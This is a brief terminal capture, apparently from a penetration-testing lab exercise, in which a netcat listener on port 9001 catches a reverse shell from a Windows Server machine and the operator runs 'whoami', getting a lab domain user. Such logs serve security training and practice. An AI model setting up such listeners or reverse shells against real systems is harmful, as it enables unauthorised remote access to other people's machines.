 ┌──(daz㉿daz)-[~/tech/vl/trusted]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.0.173] from (UNKNOWN) [10.10.210.182] 62492
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>whoami
whoami
lab\cpowers